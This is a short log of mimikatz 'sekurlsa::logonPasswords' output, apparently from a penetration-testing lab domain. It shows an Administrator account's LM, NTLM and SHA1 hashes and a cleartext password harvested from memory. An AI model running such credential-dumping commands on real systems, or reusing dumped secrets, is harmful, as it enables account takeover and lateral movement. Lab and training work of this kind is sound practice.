 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2142314 (00000000:0020b06a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/8/20 17:00:34
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : hongrisec@2019
        ssp :
        credman :